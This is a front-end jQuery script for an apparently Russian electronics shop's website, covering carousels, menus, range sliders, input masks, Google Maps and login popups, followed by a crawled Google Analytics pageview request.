    $(".carousel_mobile").removeClass("open");
    owlC.owlCarousel({
      items:2,
      margin: 20,
      nav: true,
      smartSpeed: 450,
      loop: true,
      dots: false,
      mouseDrag: false,
      responsive:{ 
        0:{ items:1 },
        900:{ items:1 },
        1200:{ items:2 }
      }
    });
  }
}




/*function backgroundHome() {
  pic = new Image();
  pic.src="background/back2.jpg";
  pic2 = new Image();
  pic2.src="background/back3.jpg";
  pic3 = new Image();
  pic3.src="background/back4.jpg";
  pic4 = new Image();
  pic4.src="background/back5.jpg";
  pic5 = new Image();
  pic5.src="background/back6.jpg";
  pic6 = new Image();
  pic6.src="background/back7.jpg";
  pic7 = new Image();
  pic7.src="background/back8.jpg";
  pic8 = new Image();
  pic8.src="background/back9.jpg";
  pic9 = new Image();
  pic9.src="background/back10.jpg";
  pic10 = new Image();
  pic10.src="background/back11.jpg";
  var path = "background/back",
      header = $('.image_back'),
      i = 0,
      maxi = 11;
    $('.background_pos').mousewheel(function(event) {
      var deltaY = event.deltaY; 
      if (deltaY < 0 && i < maxi) {
        i -= deltaY;
        $(header).attr('src', path + i + ".jpg");
        $(function(){
          if (i > 0) {
            $('.background_scroll').addClass("close");
            setTimeout(function(){
              $('.background_text1').addClass("open");
            }, 500);
            setTimeout(function(){
              $('.background_button1').addClass("open");
            }, 700);
            setTimeout(function(){
              $('.background_text_bot1').addClass("open");
            }, 900);
            $('.owl-nav').addClass("open");

            if (i > 11) {
              $(header).attr('src', "background/back11.jpg");
            };
          };
        });
        event.preventDefault();
        event.stopPropagation();
        return false;
      }
    });
}; */

function backgroundHome() {
  i = 0,
  maxi = 5;
	$('.owl-nav').addClass("open");
  $('.background_pos').mousewheel(function(event) {
    var deltaY = event.deltaY; 
    if (deltaY < 0 && i < maxi) {
      i -= deltaY;
      $(function(){
        if (i > 0) {
          $('.background_scroll').addClass("close");
          $('.background_hands').animate({bottom: "0%"},0);
          setTimeout(function(){
            $('.image_dust').addClass("open");
          }, 1500);
          setTimeout(function(){
            $('.shadow').addClass("open");
          }, 2500);
          setTimeout(function(){
            $('.shadow').removeClass("open");
            $('.shadow').removeClass("shadow");
          }, 8000);

            if (i > 3) {
              setTimeout(function(){
                $('.background_text1').addClass("open");
              }, 500);
              setTimeout(function(){
                $('.background_button1').addClass("open");
              }, 700);
              setTimeout(function(){
                $('.background_text_bot1').addClass("open");
              }, 900);
              $('.owl-nav').addClass("open");
            }};
      });
      event.preventDefault();
      event.stopPropagation();
      return false;
    }
  });
}; 

function menuMobile(){
var menuLeft = document.getElementById( 'cbp-spmenu-s1' ),
    showLeft = document.getElementById( 'showLeft' ),
    body = document.body;

  showLeft.onclick = function() {
    classie.toggle( this, 'active' );
    classie.toggle( menuLeft, 'cbp-spmenu-open' );
    disableOther( 'showLeft' );
  };
    function disableOther( button ) {
      if( button !== 'showLeft' ) {
        classie.toggle( showLeft, 'disabled' );
      };
};
};

function menuDropMobile() {
  $(".menu_list_m").click(function (){
  $.LoadingOverlay("show");
    if ($('.menu_list_m').hasClass("open")) {   
      $('.menu_list_m').removeClass("open");
    }
      else {
      $(this).addClass("open");
      }
	 $.LoadingOverlay("hide");
  });
};

function extraCarouselMobile(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#owl-carousel-extra");
  if (checkWidth > 1000){
    owlC.trigger('destroy.owl.carousel'); 
    if ($('.extra div').hasClass('owl-stage-outer')) {
      $('#owl-carousel-extra .extra_item_list').unwrap('.owl-stage-outer');
    };
    owlC.removeClass('owl-carousel');
  }
  else if (checkWidth < 999) {
    owlC.owlCarousel({
      items:2,
      margin: 20,
      nav: true,
      smartSpeed: 450,
      dots: false,
      loop: true,
      mouseDrag: false,
      responsive:{ 
        0:{ items:2 },
        800:{ items:4 }
      }
    });
  };


  
};

function footerCarouselMobile(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#owl-carousel-footer");
  if (checkWidth > 1000){
    owlC.trigger('destroy.owl.carousel'); 
    if ($('#owl-carousel-footer div').hasClass('owl-stage-outer')) {
      $('#owl-carousel-footer .location').unwrap('.owl-stage-outer');
    };
    owlC.removeClass('owl-carousel');
  }
  else if (checkWidth < 999) {
    owlC.owlCarousel({
      items:2,
      nav: true,
      smartSpeed: 450,
      loop: true,
      dots: false,
      responsive:{ 
        0:{ items:1 },
        590:{ items:2 }
      }
    });
  };
};

/*function animationHome() {
    $('.background_hands').animate(
      {
        bottom: "0%"
      },1000
      );
    $('.background_scroll').animate(
      {
        opacity: "1"
      },600
      );
};*/

function animationHome() {
    $('.background_scroll').animate({opacity: "1"},600);
};

function backgroundCarousel(){
  if ( $('html').hasClass("desktop") ) {
    $('.background_pos .owl-carousel').owlCarousel({
    items:1,
    nav: true,
    smartSpeed: 450,
    nav: true,
    loop: true,
    mouseDrag: false,
    dots: false,
    navText:[ '&#12296;', '&#12297;' ]
    });
  }
  else 
    if ( $('html').hasClass("tablet") ) {
      $('.background_pos .owl-carousel').owlCarousel({
      items:1,
      nav: true,
      smartSpeed: 450,
      mouseDrag: false,
      loop: true,
      dots: false,
      navText:[ '&#12296;', '&#12297;' ]
      });
    }
      else 
        if ( $('html').hasClass("mobile") ) {
          $(".background_pos .owl-carousel").removeClass("owl-carousel");
        }
        else {
          $('.background_pos .owl-carousel').owlCarousel({
            items:1,
            nav: true,
            smartSpeed: 450,
            mouseDrag: false,
            loop: true,
            dots: false,
            navText:[ '&#12296;', '&#12297;' ]
          });
        };
		$('#owlc1').show();
};

function phoneMask(){
   $(".phone").mask("+7 (999) 999-9999");
   $(".time").mask("99:99");
   $(".date").mask("99/99/9999");
};

function dateInsert(){
  $(".date").dateEntry({
    dateFormat: 'dmy/'
  });
};

function newsArticleLR(){
  var Height = $("#news_article .news_art_block .image").height()/2+30;
  $('.news_art_tolist')
  .css({
    "top": Height
  })
};

function rangeSliderPrice(){
  $("#slider_id1").ionRangeSlider({
    type: 'double',
    step: '100',	
    min:  $("#price_min_v").val(),
    max: $("#price_max_v").val(),
    from: $("#price_min_v").val(),
    to: $("#price_max_v").val(),
    prettify_separator: ' ',
    hide_min_max: true,
    postfix: ' руб.',
    force_edges: true
  });
}

function rangeSliderScreen(){
  $("#slider_id2").ionRangeSlider({
    type: 'double',
    step: '1',
    min: $("#diag_min_v").val(),
    max: $("#diag_max_v").val(),
    from:$("#diag_min_v").val(),
    to:  $("#diag_max_v").val(),	
    prettify_separator: ' ',
    hide_min_max: true,
    postfix: '&#34;',
    force_edges: true
  });
$("#slider_id3").ionRangeSlider({
        type: 'double',
        step: '1',
        min: $("#age_min_v").val(),
        max: $("#age_max_v").val(),
        from: $("#age_min_v").val(),
        to: $("#age_max_v").val(),
        prettify_separator: ' ',
        hide_min_max: true,
        postfix: '+',
        force_edges: true
    });
}

function filterList() {
    $(document).ready(function(e) {
      try {
        $("body select").msDropDown();
      } catch(e) {
        alert(e.message);
        }
    });
};

function comparisonClick(){
  $(".comparison_list.first").click(function (){
    $('.comparison_list.second').removeClass('focus');
    $(this).toggleClass('focus');
    $('#comparison').removeClass('compar_focus_second');
    $('#comparison').toggleClass('compar_focus_first');
  });
  $(".comparison_list.second").click(function (){
    $('.comparison_list.first').removeClass('focus');
    $(this).toggleClass('focus');
    $('#comparison').removeClass('compar_focus_first');
    $('#comparison').toggleClass('compar_focus_second')
  });
};

function contactsPoint(){
  $(".cont_point p").click(function (){
    if ($(this).hasClass('active')){

    }
    else{
      $('.cont_point p').removeClass('active');
      $(this).addClass('active');
    };
    if ($('.cont_point p.first').hasClass('active')) {
      $('#contacts').removeClass('active_second');
$('#contacts').removeClass('active_third');
      $('#contacts').addClass('active_first');
    }
    else
if ($('.cont_point p.second').hasClass('active')) {
$('#contacts').removeClass('active_first');
$('#contacts').removeClass('active_third');
      $('#contacts').addClass('active_second');
    }
else 
if ($('.cont_point p.third').hasClass('active')) {
$('#contacts').removeClass('active_first');
$('#contacts').removeClass('active_second');
      $('#contacts').addClass('active_third');
    }
  });
};

function googleMapClk(){
  $('#contacts .sort_top span').on('click', googleMap);
}

function googleMap(){
  $('.map-canvas').each(function (index, Element) {
    var coords = $(Element).text().split(",");
    if (coords.length != 3) {
      $(this).display = "none";
      return;
    }
    var styles = [{
        featureType: "road",
        elementType: "geometry",
        stylers: [
        { visibility: "simplified" }
        ]
    }];
    var latlng = new google.maps.LatLng(parseFloat(coords[0]), parseFloat(coords[1]));
    var myOptions = {
      disableDefaultUI: true,
      scrollwheel: false,
      zoom: parseFloat(coords[2]),
      center: latlng,
      mapTypeId: google.maps.MapTypeId.ROADMAP
    };

    var image = new google.maps.MarkerImage(
      'images/marker_maps.png',      
      new google.maps.Size(46, 60),      
      new google.maps.Point(0,0),      
      new google.maps.Point(20, 70));

    var map = new google.maps.Map(Element, myOptions);

    var marker = new google.maps.Marker({
      position: latlng,
      map: map,
      icon: image
    });
    var styledMap = new google.maps.StyledMapType(styles,
      {name: "Styled Map"});

    map.mapTypes.set('map_style', styledMap);

    map.setMapTypeId('map_style');
  });
}

function contactsActive(){
  if ($("header").outerWidth() < 650) {
    $('#contacts .sort_top span:nth-of-type(1)').click();
    setTimeout(function(){
      $('#contacts .sort_top span:nth-of-type(2)').click();
    }, 100);
  }
    else{
      $('#contacts .sort_top span:nth-of-type(1)').click();
    }
  ;
};

function catalogProductPoint(){
  $(".catalog_about_point div").click(function (){
    if ($(this).hasClass('active')){
      
    }
    else{
      $('.cont_point div, .catalog_about_point div').removeClass('active');
      $(this).addClass('active');
    };
    if ($('.catalog_about_point div.first').hasClass('active')) {
      $('#catalog_about').removeClass();
      $('#catalog_about').addClass('active_first');
    }
      else if ($('.catalog_about_point div.second').hasClass('active')) {
        $('#catalog_about').removeClass();
        $('#catalog_about').addClass('active_second');
      }
        else if ($('.catalog_about_point div.third').hasClass('active')) {
          $('#catalog_about').removeClass();
          $('#catalog_about').addClass('active_third');
      }else {
        $('#catalog_about').removeClass();
          $('#catalog_about').addClass('active_fourth');
      }
          
        
  });
};

function plusMinusItem(){
  $('.quont_minus').click(function () {
    var $input = $(this).parent().find('input');
    var count = parseInt($input.val()) - 1;
    count = count < 1 ? 1 : count;
    $input.val(count);
    $input.change();
    return false;
  });
  $('.quont_plus').click(function () {
    var $input = $(this).parent().find('input');
    $input.val(parseInt($input.val()) + 1);
    $input.change();
    return false;
  });
};

function catalogAboutImage(){
  $('#catalog_about .catalog_about_main .owl-carousel').owlCarousel({
    items:1,
    stagePadding:10,
    loop:false,
    margin:250,
    smartSpeed:450,
    nav: true,
    dotData:true,
    dotsContainer: '.dotsCont'
  });
};

function catalogAboutBlock1(){
  $('#catalog_about .catalog_about_block.owl-carousel').owlCarousel({
    items:1,
    stagePadding:10,
    loop:true,
    margin:50,
    smartSpeed:450,
    nav: true,
    autoHeight: true
  });
};


function catalogAboutBlock(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#catalog_about .catalog_about_block.owl-carousel-catalog1");
  if (checkWidth > 700){
    owlC.trigger('destroy.owl.carousel'); 
    if ($('.catalog_about_block.first div').hasClass('owl-stage-outer')) {
      $('#catalog_about .catalog_about_block.first .catalog_about_list').unwrap('.owl-stage-outer');
    };
    owlC.removeClass('owl-carousel');
  }
  else if (checkWidth < 699) {
    owlC.owlCarousel({
      items:1,
      stagePadding:10,
      loop:true,
      margin:50,
      smartSpeed:450,
      nav: true
    });
  };
};

function catalogAboutBlockCopy(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#catalog_about .catalog_about_block .owl-carousel-catalog2");
  if (owlC) {
	  if (checkWidth > 700){
		  owlC.trigger('destroy.owl.carousel');
		  if ($('.catalog_about_block.third div').hasClass('owl-stage-outer')) {
			  $('#catalog_about .catalog_about_block.third .catalog_about_list').unwrap('.owl-stage-outer');
		  };
		  owlC.removeClass('owl-carousel');
	  } else if (checkWidth < 699) {
		  /*owlC.owlCarousel({
			  items:1,
			  stagePadding:10,
			  loop:true,
			  margin:50,
			  smartSpeed:450,
			  nav: true
		  });*/
	  }
  }
}

function popupOpenRegistration(){
  $('.popup_go .popup_button_registration').click(function (){
    $('.popup_login').css({'display': 'none'});
	$('.popup_forgot').css({'display': 'none'});
    $('.popup_go .popup_registration').css({'display': 'block'});
	
    var winH = $(window).height();
    var winW = $(window).width();
    $('#dialog').css('top', winH/2-$('#dialog').height()/2-10);
    $('#dialog').css('left', winW/2-$('#dialog').width()/2-10);
    if (winH < $('#dialog').height()) {
      $('#dialog').css('overflow-y', 'scroll');
      $('#dialog').css('height', winH-10);
      $('#dialog').css('top', 0);
    }
    else {
      $('#dialog').css('overflow-y', 'auto');
      $('#dialog').css('height', 'auto');
      $('#dialog').css('top', winH/2 - $('#dialog').height()/2-10);
    };
  });
  
  $('.popup_go .popup_button_aut').click(function (){
    $('.popup_go .popup_registration').css({'display': 'none'});
	$('.popup_forgot').css({'display': 'none'});
    $('.popup_login').css({'display': 'block'});
	
    var winH = $(window).height();
    var winW = $(window).width();
    $('#dialog').css('top', winH/2-$('#dialog').height()/2-10);
    $('#dialog').css('left', winW/2-$('#dialog').width()/2-10);
    if (winH < $('#dialog').height()) {
      $('#dialog').css('overflow-y', 'scroll');
      $('#dialog').css('height', winH-10);
      $('#dialog').css('top', 0);
    }
    else {
      $('#dialog').css('overflow-y', 'auto');
      $('#dialog').css('height', 'auto');
      $('#dialog').css('top', winH/2 - $('#dialog').height()/2-10);
    };
  });
   $('.popup_go .popup_forgot_pass').click(function (){
    $('.popup_login').css({'display': 'none'});
    $('.popup_go .popup_registration').css({'display': 'none'});
	$('.popup_forgot').css({'display': 'block'});
   
	
    var winH = $(window).height();
    var winW = $(window).width();
    $('#dialog').css('top', winH/2-$('#dialog').height()/2-10);
    $('#dialog').css('left', winW/2-$('#dialog').width()/2-10);
    if (winH < $('#dialog').height()) {
      $('#dialog').css('overflow-y', 'scroll');
      $('#dialog').css('height', winH-10);
      $('#dialog').css('top', 0);
    }
    else {
      $('#dialog').css('overflow-y', 'auto');
      $('#dialog').css('height', 'auto');
      $('#dialog').css('top', winH/2 - $('#dialog').height()/2-10);
    };
  });
};

function setEqualHeight(columns){
  var tallestcolumn = 0;
  columns.height('auto');
  columns.each(
    function(){
      currentHeight = $(this).height();
      if(currentHeight > tallestcolumn)
        {
        tallestcolumn = currentHeight;
        }
    }
  );
  columns.height(tallestcolumn);
};

function cityVisible(){
  $('#header .logo p, #header .location_m').click(function (){
    if ($('#top_city').hasClass('active')) {
      $('#top_city').removeClass('active');
      $('#top_city').animate({height: "0"},700);
    }
    else {
      $('#top_city').animate({height: "510px"},700);
      $('#top_city').addClass('active');
    };
  });
  $('#top_city .bg_top img, #top_city .iradio label, #showLeft, #top_city .bg_bot .border_search input.inline_b').click(function (){
    setTimeout(function(){
      $('#top_city').removeClass('active');
      $('#top_city').animate({height: "0"},700);
    }, 250);
  });
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=915485017&t=pageview&_s=1&dl=https%3A%2F%2Fav-centre.ru%2Fkatalog%2Fyandeks-stantsii%2F&ul=en-us%40posix&dt=%D0%9A%D0%B0%D1%82%D0%B0%D0%BB%D0%BE%D0%B3%20Sony%20Centre&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1297531193&gjid=959782789&cid=2041058297.1769342351&tid=UA-81146540-1&_gid=1675186851.1769342351&_r=1&_slc=1&z=1326294983
body_size: -449
content:
2,cG-STR2F2X96B